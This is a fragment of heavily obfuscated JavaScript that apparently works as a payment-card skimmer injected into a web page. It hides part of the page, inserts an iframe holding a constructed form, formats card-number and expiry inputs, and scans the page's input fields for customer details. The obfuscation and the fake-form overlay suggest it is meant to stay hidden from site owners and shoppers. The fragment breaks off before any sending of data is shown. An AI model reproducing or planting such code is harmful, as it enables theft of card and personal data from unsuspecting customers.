)+(_0x13f73d(0xe75)+_0x13f73d(0xc0f)+_0x13f73d(0x299)+_0x13f73d(0xda9)+_0x13f73d(0x93d)+_0x13f73d(0x399)+_0x13f73d(0x596)+_0x13f73d(0xd29)+_0x13f73d(0xf4f)+_0x13f73d(0x569)+_0x13f73d(0x57e)+_0x13f73d(0x5d9)+_0x13f73d(0xb08)+_0x13f73d(0x696)+_0x13f73d(0x261)+_0x13f73d(0x106d)+_0x13f73d(0xd88)+_0x13f73d(0x269)+_0x13f73d(0x21b)+_0x13f73d(0xfb0)+_0x13f73d(0xa76)+_0x13f73d(0x828)+_0x13f73d(0x298)+_0x13f73d(0xe09)+_0x13f73d(0x106c)+_0x13f73d(0xcbe)+_0x13f73d(0x10f6)+_0x13f73d(0xbe6)+_0x13f73d(0xa93)+_0x13f73d(0x692)+_0x13f73d(0xf53)+_0x13f73d(0x90a)+_0x13f73d(0x435)+_0x13f73d(0xf1b)+_0x13f73d(0x3c0)+_0x13f73d(0xb27)+_0x13f73d(0x409)+_0x13f73d(0xc92)+_0x13f73d(0x789)+_0x13f73d(0xfd1)+_0x13f73d(0x28b)+_0x13f73d(0x1a7)+_0x13f73d(0x483)+_0x13f73d(0x1d7)+_0x13f73d(0xae7)+_0x13f73d(0x886)+_0x13f73d(0xa44)+_0x13f73d(0xb2c)+_0x13f73d(0x554)+_0x13f73d(0x2ce)+_0x13f73d(0x749)+_0x13f73d(0x99d)+_0x13f73d(0x52d)+_0x13f73d(0x317)+_0x13f73d(0x99f)+_0x13f73d(0x2d0)+_0x13f73d(0xce0)+_0x13f73d(0x322)+_0x13f73d(0x553)+_0x13f73d(0x3c4)+_0x13f73d(0xaaf)+_0x13f73d(0x6ab)+_0x13f73d(0x36f)+_0x13f73d(0x8bb)+_0x13f73d(0x70d)+_0x13f73d(0x10d2)+_0x13f73d(0xd41)+_0x13f73d(0x101b)+_0x13f73d(0x60b)+_0x13f73d(0x545)+_0x13f73d(0xa5e)+_0x13f73d(0x697)+_0x13f73d(0x106e)+_0x13f73d(0x2b8)+_0x13f73d(0x6ba)+_0x13f73d(0x6b9)+_0x13f73d(0x953)+_0x13f73d(0x1013)+_0x13f73d(0xc50)+_0x13f73d(0xcbb)+_0x13f73d(0xd53)+_0x13f73d(0x3ec)+_0x13f73d(0x4d9)+_0x13f73d(0xfe2)+_0x13f73d(0x475)+_0x13f73d(0x7cf)+_0x13f73d(0x100c)+_0x13f73d(0x29e)+_0x13f73d(0x353)+_0x13f73d(0xb51)+_0x13f73d(0x27e)+_0x13f73d(0x10da)+_0x13f73d(0x768)+_0x13f73d(0xede)+_0x13f73d(0xfdc)+_0x13f73d(0x60d)+_0x13f73d(0xdab)+_0x13f73d(0x2f7)+_0x13f73d(0xe29)+_0x13f73d(0xd8d))+(_0x13f73d(0x49d)+_0x13f73d(0x10cf)+_0x13f73d(0x109e)+_0x13f73d(0x5b2)+_0x13f73d(0x624)+_0x13f73d(0x8c8)+_0x13f73d(0x10b0)+_0x13f73d(0x1035)+_0x13f73d(0xed6)+_0x13f73d(0x5a8)+_0x13f73d(0xd14)+_0x13f73d(0x45a)+_0x13f73d(0x5fb)+_0x13f73d(0xeea)+_0x13f73d(0xf82)+_0x13f73d(0x8a4)+_0x13f73d(0x560)+_0x13f73d(0xe19)+_0x13f73d(0x85a)+_0x13f73d(0xce6)+_0x13f73d(0x107c)+_0x13f73d(0x524)+_0x13f73d(0x6fd)+_0x13f73d(0xf47)+_0x13f73d(0x335)+_0x13f73d(0x540)+_0x13f73d(0xf2b)+_0x13f73d(0x63b)+_0x13f73d(0x610)+_0x13f73d(0xb75)+_0x13f73d(0x84f)+_0x13f73d(0xad8)+_0x13f73d(0x1023)+_0x13f73d(0x89a)+_0x13f73d(0x5e5)+_0x13f73d(0x8d4)+_0x13f73d(0xd53)+_0x13f73d(0x3ec)+_0x13f73d(0x86b)+_0x13f73d(0x54a)+_0x13f73d(0xb87)+_0x13f73d(0x56a)+_0x13f73d(0x5d4)+_0x13f73d(0xcbc)+_0x13f73d(0xe82)+_0x13f73d(0xea0)+_0x13f73d(0xb0a)+_0x13f73d(0x3cc)+_0x13f73d(0x1a0)+_0x13f73d(0xf55)+_0x13f73d(0x56b)+_0x13f73d(0x91d)+_0x13f73d(0xc0d)+_0x13f73d(0x55b)+_0x13f73d(0x22e)+_0x13f73d(0x413)+_0x13f73d(0x894)+_0x13f73d(0x6d7)+_0x13f73d(0xd65)+_0x13f73d(0x2e1)+_0x13f73d(0xafb)+_0x13f73d(0x41a)+_0x13f73d(0xf50)+_0x13f73d(0x3ec)+_0x13f73d(0xeb8)+_0x13f73d(0x302)+_0x13f73d(0x2f8)+_0x13f73d(0x721)+_0x13f73d(0x770)+_0x13f73d(0x1df)+_0x13f73d(0x74a)+_0x13f73d(0xc07)+_0x13f73d(0x5d4)+_0x13f73d(0x4a3)+_0x13f73d(0xc86)+_0x13f73d(0xf14)+_0x13f73d(0xbe1)+_0x13f73d(0x703)+_0x13f73d(0x407)+_0x13f73d(0x5d4)+_0x13f73d(0x2e9)+_0x13f73d(0xe06)+_0x13f73d(0x4b9)+_0x13f73d(0x762)+_0x13f73d(0xf44)+_0x13f73d(0x17d)+_0x13f73d(0x47b)+_0x13f73d(0xe25)+_0x13f73d(0x1086)+_0x13f73d(0xa90)+_0x13f73d(0x49a)+_0x13f73d(0x1ab)+_0x13f73d(0xe19)+_0x13f73d(0x947)+_0x13f73d(0xf08)+_0x13f73d(0x107e)+_0x13f73d(0x1c1)+_0x13f73d(0x6d8)+_0x13f73d(0xa3c)+_0x13f73d(0xa6a))+(_0x13f73d(0x1ef)+_0x13f73d(0x22d)+_0x13f73d(0xb8a)+_0x13f73d(0xe19)+_0x13f73d(0x487)+_0x13f73d(0x69d)+_0x13f73d(0x487)+_0x13f73d(0x3af)+_0x13f73d(0xfe7)+_0x13f73d(0x7f8)+_0x13f73d(0xb7e)+_0x13f73d(0xb60)+_0x13f73d(0xf15)+_0x13f73d(0xdbf)+_0x13f73d(0x2ed)+_0x13f73d(0x1ed)+_0x13f73d(0x50b)+_0x13f73d(0xa59)+_0x13f73d(0x1f7)+_0x13f73d(0xcc6)+_0x13f73d(0x9a7)+_0x13f73d(0x95a)+_0x13f73d(0x93c)+_0x13f73d(0x7d1)+_0x13f73d(0x75d)+_0x13f73d(0xbe3)+_0x13f73d(0x30d)+_0x13f73d(0xe3b)+_0x13f73d(0xe15)+_0x13f73d(0x10d9)+_0x13f73d(0x2ac)+_0x13f73d(0x6f3)+_0x13f73d(0xeb0)+_0x13f73d(0x9c0)+_0x13f73d(0xc32)+_0x13f73d(0x5bc)+_0x13f73d(0x2bb)+_0x13f73d(0x25b)+_0x13f73d(0x2fc)+_0x13f73d(0xda4)+_0x13f73d(0x412)+_0x13f73d(0x48a)+_0x13f73d(0xe1e)+_0x13f73d(0x1b0)+_0x13f73d(0x35b)+_0x13f73d(0xe3d)+_0x13f73d(0xa55)+_0x13f73d(0x45f)+_0x13f73d(0x674)+_0x13f73d(0x6b3)+_0x13f73d(0x868)+_0x13f73d(0xfc6)+_0x13f73d(0x85b)+_0x13f73d(0xcf1)+_0x13f73d(0xef4)+_0x13f73d(0xcdf)+_0x13f73d(0xd58)+_0x13f73d(0x5b0)+_0x13f73d(0x23b)+_0x13f73d(0xf01)+_0x13f73d(0xe53)+_0x13f73d(0x547)+_0x13f73d(0x33e)+_0x13f73d(0x6a9)+_0x13f73d(0x5ce)+_0x13f73d(0x636)+_0x13f73d(0xa99)+_0x13f73d(0xa4d)+_0x13f73d(0xbc0)+_0x13f73d(0x97f)+_0x13f73d(0x4ea)+_0x13f73d(0x4f5)+_0x13f73d(0xf16)+_0x13f73d(0xcf3)+_0x13f73d(0x105a)+_0x13f73d(0xcb9)+_0x13f73d(0x693)+_0x13f73d(0x707)+_0x13f73d(0xb36)+_0x13f73d(0x453)+_0x13f73d(0xff6)+_0x13f73d(0x892)+_0x13f73d(0x3f3)+_0x13f73d(0xa26)+_0x13f73d(0xa80)+_0x13f73d(0x102e)+_0x13f73d(0x800)+_0x13f73d(0x104a)+_0x13f73d(0x89e)+_0x13f73d(0x97b)+_0x13f73d(0xe14)+_0x13f73d(0xb4c)+_0x13f73d(0x8fd)+_0x13f73d(0xb18)+_0x13f73d(0x457)+_0x13f73d(0xeaf)+_0x13f73d(0x7b7)+_0x13f73d(0x2ec)+_0x13f73d(0x326)+_0x13f73d(0x970))+(_0x13f73d(0xb9e)+_0x13f73d(0x529)+_0x13f73d(0x8f4)+_0x13f73d(0x9d6)+_0x13f73d(0xf83)+_0x13f73d(0xa81)+_0x13f73d(0x393)+_0x13f73d(0xf35)+_0x13f73d(0x38a)+_0x13f73d(0x321)+_0x13f73d(0x8e6)+_0x13f73d(0x3b3)+_0x13f73d(0x726)+_0x13f73d(0xfda)+_0x13f73d(0x717)+_0x13f73d(0x108c)+_0x13f73d(0x439)+_0x13f73d(0xdb2)+_0x13f73d(0x324)+_0x13f73d(0xa0e)+_0x13f73d(0xeee)+_0x13f73d(0xc0c)+_0x13f73d(0xde4)+_0x13f73d(0x2eb)+_0x13f73d(0xffd)+_0x13f73d(0x1095)+_0x13f73d(0x7f4)+_0x13f73d(0xa6c)+_0x13f73d(0xd60)+_0x13f73d(0xe24)+_0x13f73d(0xb4b)+_0x13f73d(0x351)+_0x13f73d(0xf80)+_0x13f73d(0xae0)+_0x13f73d(0x3a1)+_0x13f73d(0xe48)+_0x13f73d(0x5a4)+_0x13f73d(0xe05)+_0x13f73d(0x816)+_0x13f73d(0x523)+_0x13f73d(0x288)+_0x13f73d(0x4bd)+_0x13f73d(0x105c)+_0x13f73d(0x627)+_0x13f73d(0xb81)+_0x13f73d(0xfbc)+_0x13f73d(0xad1)+_0x13f73d(0x874)+_0x13f73d(0x10a5)+_0x13f73d(0x9bc)+_0x13f73d(0x4c4)+_0x13f73d(0x710)+_0x13f73d(0x504)+_0x13f73d(0xd47)+_0x13f73d(0x1075)+_0x13f73d(0x6d0)+_0x13f73d(0xf88)+_0x13f73d(0x382)+_0x13f73d(0x9e9)+_0x13f73d(0x472)+_0x13f73d(0x9ad)+_0x13f73d(0x942)+_0x13f73d(0x9ad)+_0x13f73d(0x5c3)+_0x13f73d(0x2bc)+_0x13f73d(0x662)+_0x13f73d(0x7f8)+_0x13f73d(0xb7e)+_0x13f73d(0x46e)+_0x13f73d(0x480)+_0x13f73d(0x803)+_0x13f73d(0x233)+_0x13f73d(0x778)+_0x13f73d(0x109f)+_0x13f73d(0x1037)+_0x13f73d(0xfcb)+_0x13f73d(0xc24)+_0x13f73d(0xef2)+_0x13f73d(0x912)+_0x13f73d(0x10f8)+_0x13f73d(0x9c3)+_0x13f73d(0x73f)+_0x13f73d(0x1077)+_0x13f73d(0xebb)+_0x13f73d(0xdb0)+_0x13f73d(0xdea)+_0x13f73d(0x6a7)+_0x13f73d(0x67f)+_0x13f73d(0x822)+_0x13f73d(0x767)+_0x13f73d(0x9f7)+_0x13f73d(0x4f8)+_0x13f73d(0x716)+_0x13f73d(0x9df)+_0x13f73d(0xc9a)+_0x13f73d(0xd07)+_0x13f73d(0x485)+_0x13f73d(0x402)+_0x13f73d(0x36c)+_0x13f73d(0x915))+(_0x13f73d(0x571)+_0x13f73d(0x1f0)+_0x13f73d(0x808)+_0x13f73d(0xa04)+_0x13f73d(0xe91)+_0x13f73d(0x375)+_0x13f73d(0xa8b)+_0x13f73d(0x9f2)+_0x13f73d(0x665)+_0x13f73d(0x109a)+_0x13f73d(0xa40)+_0x13f73d(0xa13)+_0x13f73d(0x4a8)+_0x13f73d(0x4af)+_0x13f73d(0x527)+_0x13f73d(0x983)+_0x13f73d(0x5be)+_0x13f73d(0xbb9)+_0x13f73d(0x100b)+_0x13f73d(0xaab)+_0x13f73d(0x2c5)+_0x13f73d(0x22a)+_0x13f73d(0x35d)+_0x13f73d(0xaff)+_0x13f73d(0x1071)+_0x13f73d(0x46c)+_0x13f73d(0xb8c)+_0x13f73d(0xb23)+_0x13f73d(0xa41)+_0x13f73d(0x6d2)+_0x13f73d(0x447)+_0x13f73d(0xaa1)+_0x13f73d(0xacb)+_0x13f73d(0x24b)+_0x13f73d(0x992)+_0x13f73d(0x370)+_0x13f73d(0x5ea)+_0x13f73d(0x5a9)+_0x13f73d(0x109d)+_0x13f73d(0xdc7)+_0x13f73d(0x8d6)+_0x13f73d(0x918)+_0x13f73d(0xc55)+_0x13f73d(0x91c)+_0x13f73d(0xe65)+_0x13f73d(0xf76)+_0x13f73d(0xfc5)+_0x13f73d(0xbd5)+_0x13f73d(0xb0e)+_0x13f73d(0xd1e)+_0x13f73d(0xa24)+_0x13f73d(0xe4c)+_0x13f73d(0x8ee)+_0x13f73d(0x104d)+_0x13f73d(0x10f2)+_0x13f73d(0x579)+_0x13f73d(0x57b)+_0x13f73d(0xcb0)+_0x13f73d(0x51c)+_0x13f73d(0x37b)+_0x13f73d(0x63e)+_0x13f73d(0x10c0)+_0x13f73d(0xf95)+_0x13f73d(0xf17)+_0x13f73d(0xf3b)+_0x13f73d(0xa36)+_0x13f73d(0xdda)+_0x13f73d(0xf12)+_0x13f73d(0x7c7)+_0x13f73d(0x403)+_0x13f73d(0x73a)+_0x13f73d(0x8f6)+_0x13f73d(0x226)+_0x13f73d(0x64b)+_0x13f73d(0x588)+_0x13f73d(0xbff)+_0x13f73d(0x8ec)+_0x13f73d(0xde8)+_0x13f73d(0xc20)+_0x13f73d(0x33f)+_0x13f73d(0xfcc)+_0x13f73d(0xdd0)+_0x13f73d(0x1f8)+_0x13f73d(0xa45)+_0x13f73d(0xf0d)+_0x13f73d(0x996)+_0x13f73d(0x638)+_0x13f73d(0xfbd)+_0x13f73d(0x257)+_0x13f73d(0x472)+_0x13f73d(0xddd)+_0x13f73d(0xd17)+_0x13f73d(0x355)+_0x13f73d(0xa8e)+_0x13f73d(0xcbf)+_0x13f73d(0xc8f)+_0x13f73d(0x957)+_0x13f73d(0xa34)+_0x13f73d(0x83c)+_0x13f73d(0x10f3))+(_0x13f73d(0xf69)+_0x13f73d(0xcab)+_0x13f73d(0x857)+_0x13f73d(0xc64)+_0x13f73d(0x352)+_0x13f73d(0xcc8)+_0x13f73d(0x4ad)+_0x13f73d(0x41e)+_0x13f73d(0x2cd)+_0x13f73d(0x1a5)+_0x13f73d(0x8b4)+_0x13f73d(0x23f)+_0x13f73d(0xf9d)+_0x13f73d(0x471)+_0x13f73d(0xdcb)+_0x13f73d(0x3e7)+_0x13f73d(0x889)+_0x13f73d(0xdb1)+_0x13f73d(0x3ec)+_0x13f73d(0x4d9)+_0x13f73d(0xfe2)+_0x13f73d(0xd1d)+_0x13f73d(0xc67)+_0x13f73d(0x585)+_0x13f73d(0xe7b)+_0x13f73d(0x534)+_0x13f73d(0x3fd)+_0x13f73d(0x25f)+_0x13f73d(0x458)+_0x13f73d(0xdde)+_0x13f73d(0x4ca)+_0x13f73d(0x30f)+_0x13f73d(0xbd4)+_0x13f73d(0x6c0)+_0x13f73d(0xdca)+_0x13f73d(0x7b1)+_0x13f73d(0x5ca)+_0x13f73d(0xdd0)+_0x13f73d(0x1f8)+_0x13f73d(0x4a1)+_0x13f73d(0xe3c)+_0x13f73d(0x33b)+_0x13f73d(0x895)+_0x13f73d(0xf9a)+_0x13f73d(0x2dd)+_0x13f73d(0xa68)+_0x13f73d(0x27f)+_0x13f73d(0xcc9)+_0x13f73d(0xe83)+_0x13f73d(0xab9)+_0x13f73d(0xa9e)+_0x13f73d(0xf02)+_0x13f73d(0xd13)+_0x13f73d(0xaec)+_0x13f73d(0x391)+_0x13f73d(0xb66)+_0x13f73d(0x9a5)+_0x13f73d(0x1cd)+_0x13f73d(0xd84)+_0x13f73d(0xbc8)+_0x13f73d(0x3eb)+_0x13f73d(0x8b7)+_0x13f73d(0x230)+_0x13f73d(0x4fe)+_0x13f73d(0x3a3)+_0x13f73d(0xe28)+_0x13f73d(0x938)+_0x13f73d(0x1105)+_0x13f73d(0x55b)+_0x13f73d(0x543)+_0x13f73d(0xe11)+_0x13f73d(0x1094)+_0x13f73d(0xecd)+_0x13f73d(0x541)+_0x13f73d(0x1087)+_0x13f73d(0x1033)+_0x13f73d(0x8c6)+_0x13f73d(0xf09)+_0x13f73d(0x5e2)+_0x13f73d(0x989)+_0x13f73d(0xcb5)+_0x13f73d(0x965)+_0x13f73d(0x4dd)+_0x13f73d(0xdb5)+_0x13f73d(0xc5e)+_0x13f73d(0xf4b)+_0x13f73d(0x5cd)+_0x13f73d(0x525)+_0x13f73d(0x1b5)+_0x13f73d(0xfe1)+_0x13f73d(0x27c)+_0x13f73d(0x66d)+_0x13f73d(0xa4a)+_0x13f73d(0x459)+_0x13f73d(0x725)+_0x13f73d(0x492)+_0x13f73d(0xdf9)+_0x13f73d(0x8ef)+_0x13f73d(0x1102)+_0x13f73d(0x607))+(_0x13f73d(0xf9c)+_0x13f73d(0x220)+_0x13f73d(0xd9d)+_0x13f73d(0xc28)+_0x13f73d(0x83d)+_0x13f73d(0x7ab)+_0x13f73d(0xe20)+_0x13f73d(0xe6f)+_0x13f73d(0x67a)+_0x13f73d(0xed5)+_0x13f73d(0x18a)+_0x13f73d(0xf90)+_0x13f73d(0x9e0)+_0x13f73d(0x760)+_0x13f73d(0x3e8)+_0x13f73d(0x895)+_0x13f73d(0x193)+_0x13f73d(0xb5b)+_0x13f73d(0x430)+_0x13f73d(0x5e7)+_0x13f73d(0xdce)+_0x13f73d(0xfb7)+_0x13f73d(0xac4)+_0x13f73d(0x1ce)+_0x13f73d(0x1073)+_0x13f73d(0x57d)+_0x13f73d(0xaa9)+_0x13f73d(0x71b)+_0x13f73d(0x65f)+_0x13f73d(0x759)+_0x13f73d(0xe02)+_0x13f73d(0xf9a)+_0x13f73d(0x2ad)+_0x13f73d(0x66e)+_0x13f73d(0xe8a)+_0x13f73d(0x2b2)+_0x13f73d(0x33c)+_0x13f73d(0xa47)+_0x13f73d(0x97e)+_0x13f73d(0x85c)+_0x13f73d(0x358)+_0x13f73d(0x7dc)+_0x13f73d(0x5a2)+_0x13f73d(0x69e)+_0x13f73d(0xfbb)+_0x13f73d(0x2ff)+_0x13f73d(0xe28)+_0x13f73d(0x938)+_0x13f73d(0x1105)+_0x13f73d(0xb97)+_0x13f73d(0x543)+_0x13f73d(0xe11)+_0x13f73d(0x1094)+_0x13f73d(0xecd)+_0x13f73d(0x541)+_0x13f73d(0x1087)+_0x13f73d(0x1033)+_0x13f73d(0x995)+_0x13f73d(0x411)+_0x13f73d(0xff8)+_0x13f73d(0x759)+_0x13f73d(0x3fe)+_0x13f73d(0xbcd)+_0x13f73d(0x10ba)+_0x13f73d(0x2db)+_0x13f73d(0x195)+_0x13f73d(0x2d6)+_0x13f73d(0x5d8)+_0x13f73d(0xf9b)+_0x13f73d(0x38d)+_0x13f73d(0xbca)+_0x13f73d(0x4bf)+_0x13f73d(0x3db)+_0x13f73d(0x63a)+_0x13f73d(0x7e7)+_0x13f73d(0xded)+_0x13f73d(0x101d)+_0x13f73d(0xaf3)+_0x13f73d(0xa6b)+_0x13f73d(0xdb6)+_0x13f73d(0x556)+_0x13f73d(0xace)+_0x13f73d(0xdad)+_0x13f73d(0x193)+_0x13f73d(0x927)+_0x13f73d(0xe7c)+_0x13f73d(0x507)+_0x13f73d(0x51b)+_0x13f73d(0xd39)+_0x13f73d(0x434)+_0x13f73d(0xd55)+_0x13f73d(0x307)+_0x13f73d(0xff1)+_0x13f73d(0xc94)+_0x13f73d(0xf7a)+_0x13f73d(0xc8b)+_0x13f73d(0x2df)+_0x13f73d(0x848)+_0x13f73d(0xb49)+_0x13f73d(0xf2e))+(_0x13f73d(0x741)+_0x13f73d(0x107c)+_0x13f73d(0xddf)+_0x13f73d(0xedc)+_0x13f73d(0x6fa)+_0x13f73d(0x305)+_0x13f73d(0x48e)+_0x13f73d(0x1098)+_0x13f73d(0x31a)+_0x13f73d(0x196)+_0x13f73d(0x40f)+_0x13f73d(0x7a4)+_0x13f73d(0xa1c)+_0x13f73d(0x7a1)+_0x13f73d(0x341)+_0x13f73d(0x259)+_0x13f73d(0x5e6)+_0x13f73d(0xca0)+_0x13f73d(0x574)+_0x13f73d(0xf25)+_0x13f73d(0x385)+_0x13f73d(0xb2d)+_0x13f73d(0x921)+_0x13f73d(0x590)+_0x13f73d(0x887)+_0x13f73d(0x933)+_0x13f73d(0xb9b)+_0x13f73d(0xbda)+_0x13f73d(0xbcc)+_0x13f73d(0x8e0)+_0x13f73d(0xa5c)+_0x13f73d(0xdc6)+_0x13f73d(0x425)+_0x13f73d(0x1fb)+_0x13f73d(0x39a)+_0x13f73d(0xc78)+_0x13f73d(0xdaf)+_0x13f73d(0xd22)+_0x13f73d(0x43a)+_0x13f73d(0x1a3)+_0x13f73d(0x24e)+_0x13f73d(0x70e)+_0x13f73d(0x9e6)+_0x13f73d(0x8dc)+_0x13f73d(0x556)+_0x13f73d(0xace)+_0x13f73d(0x917)+_0x13f73d(0xa06)+_0x13f73d(0x573)+_0x13f73d(0x559)+_0x13f73d(0x22d)+_0x13f73d(0x1041)+_0x13f73d(0xd63)+_0x13f73d(0x70b)+_0x13f73d(0xac8)+_0x13f73d(0x42e)+_0x13f73d(0xbea)+_0x13f73d(0xcda)+_0x13f73d(0x59e)+_0x13f73d(0xe22)+_0x13f73d(0x438)+_0x13f73d(0xfea)+_0x13f73d(0x1099)+_0x13f73d(0x80c)+_0x13f73d(0x9cb)+_0x13f73d(0x47d)+_0x13f73d(0x237)+_0x13f73d(0x1089)+_0x13f73d(0x8f2)+_0x13f73d(0xfba)+_0x13f73d(0x105d)+_0x13f73d(0xa61)+_0x13f73d(0xba7)+_0x13f73d(0x43e)+_0x13f73d(0x107f)+_0x13f73d(0xa7d)+_0x13f73d(0x994)+_0x13f73d(0x1058)+_0x13f73d(0x9a1)+_0x13f73d(0x9ec)+_0x13f73d(0xa51)+_0x13f73d(0x854)+_0x13f73d(0x388)+_0x13f73d(0x713)+_0x13f73d(0x929)+_0x13f73d(0x81f)+_0x13f73d(0x628)+_0x13f73d(0x608)),_fin=_0x30192c[_0x13f73d(0x954)+_0x13f73d(0xf11)](_0x411c92[_0x13f73d(0xb89)]),_fin[_0x13f73d(0xa27)][_0x13f73d(0xb1b)]=_0x411c92[_0x13f73d(0x629)],_ifr=_0x30192c[_0x13f73d(0x96b)+_0x13f73d(0xa4e)](_0x411c92[_0x13f73d(0x6ed)]);var _0xf64b47=_fin[_0x13f73d(0xde9)];_0xf64b47[_0x13f73d(0x9e8)+'re'](_ifr,_fin),_ifr[_0x13f73d(0x1056)+_0x13f73d(0x381)][_0x13f73d(0xdd2)][_0x13f73d(0x102b)](),_ifr[_0x13f73d(0x1056)+_0x13f73d(0x381)][_0x13f73d(0xdd2)][_0x13f73d(0x606)](xht),_ifr[_0x13f73d(0x1056)+_0x13f73d(0x381)][_0x13f73d(0xdd2)][_0x13f73d(0x415)](),_ifr.id=_0x411c92[_0x13f73d(0xf62)];var _0x58a099=_ifr[_0x13f73d(0x1056)+_0x13f73d(0x381)]||_ifr,_0xee9719=_ifr[_0x13f73d(0x45d)+_0x13f73d(0xc3f)]||_0x58a099.d;_ifr[_0x13f73d(0xa27)]=_0x411c92[_0x13f73d(0x30a)],_ifr[_0x13f73d(0x211)]='no',_in05=_0x411c92[_0x13f73d(0x426)](setInterval,function(){var _0x3d6e1d=_0x13f73d;(!_0x411c92[_0x3d6e1d(0xb7c)](is_lo)||_0x411c92[_0x3d6e1d(0x29a)](is_lo)&&!localStorage[_0x3d6e1d(0x84d)]('_l'))&&_0x411c92[_0x3d6e1d(0x864)](_tulz)&&(_0x411c92[_0x3d6e1d(0xfd7)](_ddl,_0x30192c),_0x411c92[_0x3d6e1d(0xfd7)](clearInterval,_in05))},0x1*-0x9ef+0x2b*-0xe3+-0x1*-0x33f8),_0xee9719[_0x13f73d(0xd6a)+_0x13f73d(0x1ea)]('cc')[_0x13f73d(0x31c)+_0x13f73d(0xfca)](_0x411c92[_0x13f73d(0x95e)],function(_0x5ba336){var _0x110d59=_0x13f73d;let _0x5d8a24=this[_0x110d59(0x8a2)][_0x110d59(0xccc)](/\s+/g,''),_0xb561e0=_0x411c92[_0x110d59(0x84c)](_0x5ba336[_0x110d59(0x4ba)],_0x411c92[_0x110d59(0xbf1)]);if(_0x5ba336[_0x110d59(0x4ba)]){if(_0x411c92[_0x110d59(0x229)](_0x5ba336[_0x110d59(0x4ba)][_0x110d59(0x8a3)],0x1ae1+0x2ad*-0x7+0xf*-0x8b)&&/^[^\d\s]+$/[_0x110d59(0x1002)](_0x5ba336[_0x110d59(0x4ba)])||!_0xb561e0&&_0x411c92[_0x110d59(0xa10)](_0x5d8a24[_0x110d59(0x8a3)],-0xb02+0xbb8+-0xa3))return _0x5ba336[_0x110d59(0xb54)+_0x110d59(0x10ed)](),![]}this[_0x110d59(0x8a2)]=_0x5d8a24[_0x110d59(0x452)]('')[_0x110d59(0x6f2)]()[_0x110d59(0x10aa)]('')[_0x110d59(0xccc)](/\B(?=(\d{4})+(?!\d))/g,'\x20')[_0x110d59(0x452)]('')[_0x110d59(0x6f2)]()[_0x110d59(0x10aa)]('')[_0x110d59(0x1031)]()});var _0x50ec0a=-0x2111+-0x144e+0x355f;_0xee9719[_0x13f73d(0xd6a)+_0x13f73d(0x1ea)](_0x411c92[_0x13f73d(0x8b9)])[_0x13f73d(0x31c)+_0x13f73d(0xfca)](_0x411c92[_0x13f73d(0x95e)],function(_0x59b018){var _0x148c57=_0x13f73d;_0x50ec0a++,_0x411c92[_0x148c57(0x1e6)](this[_0x148c57(0x8a2)][_0x148c57(0x8a3)],0xa*0x17f+0x1*0xa61+-0x1*0x1955)&&_0x411c92[_0x148c57(0x76b)](_0x50ec0a,0x269e+0x2cf*0x1+-0x296a)&&(_0x50ec0a++,this[_0x148c57(0x8a2)]=_0x411c92[_0x148c57(0x7e5)](this[_0x148c57(0x8a2)],'/')),_0x411c92[_0x148c57(0xbee)](this[_0x148c57(0x8a2)][_0x148c57(0x8a3)],0xc04+-0x1*0x102e+0x42c)&&(_0x50ec0a=0x149*0x11+-0x9*0x26f+-0x7*-0x2)});function _0x483488(_0x3a5f61){var _0x502494=_0x13f73d,_0x2131ab=_0x411c92[_0x502494(0x4cf)],_0x3b376a='',_0x4e77e0=_0x3b376a,_0x3a5f61=_0x3a5f61[_0x502494(0x71e)+'e'](),_0x59db3c=_0x30192c[_0x502494(0x954)+_0x502494(0x1083)](_0x411c92[_0x502494(0xaae)]);for(var _0x412da9=-0x35*0xb+-0x175*0xb+-0x21*-0x8e;_0x411c92[_0x502494(0x76b)](_0x412da9,_0x59db3c[_0x502494(0x8a3)]);_0x412da9++){if(_0x411c92[_0x502494(0x336)](_0x59db3c[_0x412da9][_0x502494(0x8a2)],_0x3b376a)&&_0x411c92[_0x502494(0x70a)](_0x59db3c[_0x412da9][_0x502494(0x8a2)],_0x2131ab)){c=_0x411c92[_0x502494(0x7e5)](_0x411c92[_0x502494(0x8b5)](_0x411c92[_0x502494(0xdbc)](_0x59db3c[_0x412da9][_0x502494(0x4ae)],_0x59db3c[_0x412da9][_0x502494(0x852)]),_0x59db3c[_0x412da9].id),_0x59db3c[_0x412da9][_0x502494(0xc2d)]),c=c[_0x502494(0x71e)+'e']();if(_0x411c92[_0x502494(0x639)](c[_0x502494(0x3de)](_0x3a5f61),0x435*-0x7+-0x22a3*-0x1+0x4*-0x14c)){_0x4e77e0=_0x59db3c[_0x412da9][_0x502494(0x8a2)];if(_0x411c92[_0x502494(0x70a)](_0x4e77e0,_0x3b376a))break}}}if(_0x411c92[_0x502494(0x1e6)](_0x4e77e0,_0x3b376a)){var _0x59db3c=_0x30192c[_0x502494(0x954)+_0x502494(0x1083)](_0x411c92[_0x502494(0x5a1)]);for(var _0x412da9=-0x2389*-0x1+-0xa33+-0x1956;_0x411c92[_0x502494(0x76b)](_0x412da9,_0x59db3c[_0x502494(0x8a3)]);_0x412da9++){c=_0x411c92[_0x502494(0xc25)](_0x411c92[_0x502494(0x7e5)](_0x411c92[_0x502494(0x7e5)](_0x59db3c[_0x412da9][_0x502494(0x4ae)],_0x59db3c[_0x412da9][_0x502494(0x852)]),_0x59db3c[_0x412da9].id),_0x59db3c[_0x412da9][_0x502494(0x7b0)]),c=c[_0x502494(0x71e)+'e']();if(_0x411c92[_0x502494(0x295)](c[_0x502494(0x3de)](_0x3a5f61),0x18bd+0x26a1+0x2*-0x1faf)){if(_0x411c92[_0x502494(0x639)](_0x59db3c[_0x412da9][_0x502494(0xd99)+_0x502494(0xa83)],0x1*-0x1f5f+-0x9b*0xd+0x273e)){_0x4e77e0=_0x59db3c[_0x412da9][_0x502494(0x954)+_0x502494(0x1083)](_0x411c92[_0x502494(0x10be)])[_0x59db3c[_0x412da9][_0x502494(0xd99)+_0x502494(0xa83)]][_0x502494(0x5d5)];(_0x411c92[_0x502494(0x295)](_0x4e77e0[_0x502494(0x71e)+'e']()[_0x502494(0x3de)](_0x411c92[_0x502494(0x1dd)]),0xf+0x316+0x5*-0xa1)||_0x411c92[_0x502494(0x295)](_0x4e77e0[_0x502494(0x71e)+'e']()[_0x502494(0x3de)](_0x411c92[_0x502494(0x9cf)]),-0x183e+-0x1*-0x2dc+0x1562)||_0x411c92[_0x502494(0x295)](_0x4e77e0[_0x502494(0x71e)+'e']()[_0x502494(0x3de)](_0x411c92[_0x502494(0xf87)]),-0x117f+-0x59*0x6+0x22d*0x9))&&(_0x4e77e0=_0x3b376a);if(_0x411c92[_0x502494(0x70a)](_0x4e77e0,_0x3b376a))break}}}}if(_0x411c92[_0x502494(0x51f)](_0x4e77e0,_0x3b376a)&&_0x411c92[_0x502494(0x7b8)